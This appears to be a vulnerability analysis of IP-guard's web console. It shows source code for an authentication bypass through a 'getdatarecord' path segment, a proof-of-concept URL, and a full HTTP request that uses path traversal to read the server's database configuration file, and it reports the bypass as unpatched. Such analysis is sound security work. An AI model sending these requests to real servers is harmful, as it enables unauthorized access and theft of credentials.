IP-guard Authentication Bypass
Overview
IP-guard is an enterprise information supervision system developed by a Chinese company. It is a simple, easy-to-use, and fully functional computer monitoring and control tool that prevents internal documents from being copied by restricting the use of mobile storage devices and applications. This facilitates enterprise control over the flow of information, effectively safeguards corporate information assets, and records detailed operations, printing, and corresponding screen recordings to help businesses promptly identify misconduct, minimize losses, and preserve evidence. Before version 4.82.0609.0, the product had a permission bypass vulnerability that allowed unauthorized visitors to bypass permissions and read system files.
Technical Analysis
Authentication Bypass
IP-guard is a web application based on CodeIgniter, a PHP framework. The application uses the following URL format:
1
http://example.com/index.php/controller/method/param1/param2/...
Upon reviewing the source code, we discovered that within the mApplyList controller, the system retrieves the method name of the request through the $func variable and then checks whether the user is logged in. If the user is not logged in, it should redirect to the login page. However, when the requested method name is getdatarecord, the system returns the error code ErrorCode::OERR_NOT_LOGIN and terminates further execution, but it fails to redirect to the login page. This process clearly has a vulnerability, as it does not guide unauthenticated users to verify their identity as expected.
The source code of the mApplyList controller is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php
class mApplyList extends CI_Controller
{
// --- snip ---
public function __construct()
{
parent::__construct();
// --- snip ---
$func = substr(strrchr(rtrim($arrURL['path'], '/'), '/'), 1);
$func = strtolower($func);
if (!isset($this->logID) || empty($this->logID) ||
!isset($this->language) || empty($this->language) ||
!isset($this->SuName) || empty($this->SuName)) {
if ($func != 'download') {
if ($func == 'getdatarecord') {
$this->errorresult(ErrorCode::OERR_NOT_LOGIN);
return;
}
redirect("appr/SignIn");
return;
}
// --- snip ---
}
}
}
So, an attacker can bypass authentication by sending a request like the following to access the changepwd method.
1
http://192.168.32.186:8080/ipg/appr/MApplyList/changepwd/getdatarecord
File Read

The downloadFile_client method in the mApplyList controller is responsible for downloading files.
The method retrieves the file path from the request and then reads the file content. However, the system does not properly validate the file path, allowing an attacker to read arbitrary files on the server.
1
2
3
4
5
6
7
8
9
10
11
POST /ipg/appr/MApplyList/downloadFile_client/getdatarecord HTTP/1.1
Host: 192.168.32.186:8080
User-Agent: Mozilla/5.0 (Linux; Android 4.0.4) AppleWebKit/531.1 (KHTML, like Gecko) Chrome/22.0.889.0 Safari/531.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 88
path=..%2Fapplication%2F/config/database.php&filename=1&action=download&hidGuid=1v%0D%0A
Patch Analysis
In version 4.82.0609.0 of IP-guard, the privilege bypass vulnerability has not been addressed, but the file reading vulnerability has been fixed. In the mApplyList controller, the downloadFile_client method has been modified to include validation of file paths, allowing only files from specified directories to be downloaded.


 Authentication bypass vulnerability still exists.
Authentication bypass vulnerability still exists.